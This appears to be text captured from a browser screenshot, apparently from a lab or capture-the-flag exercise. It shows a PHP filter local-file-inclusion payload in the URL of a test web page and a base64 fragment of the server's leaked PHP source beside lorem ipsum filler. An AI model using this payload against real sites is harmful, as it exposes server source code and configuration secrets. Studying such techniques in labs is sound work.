 Not Secure http://154.57.164.71:31657/index.php?language=php://filter/read=convert.base64-encode/resource=configure
History
CONTAINERS
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiBy
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More